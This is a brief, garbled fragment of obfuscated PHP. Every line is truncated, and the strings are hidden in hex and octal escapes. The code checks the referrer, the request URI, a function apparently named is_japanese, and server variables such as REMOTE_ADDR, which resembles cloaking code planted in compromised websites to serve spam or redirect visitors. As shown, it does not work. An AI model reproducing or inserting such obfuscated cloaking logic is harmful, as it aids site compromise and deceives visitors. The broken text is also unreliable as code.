
$chk_refer && is_japanes
(preg_match("\x2f\134\x64\x
preg_match("\43\133\141\x
$req_uri) || preg_match("\
$req_uri))) { $data1["\151\
$_SERVER["\122\x45\x4d\x
$data1["\x72\145\146\145\
isset($_SERVER["\x48\x54
?
$_SERVER["\110\x54\x54\x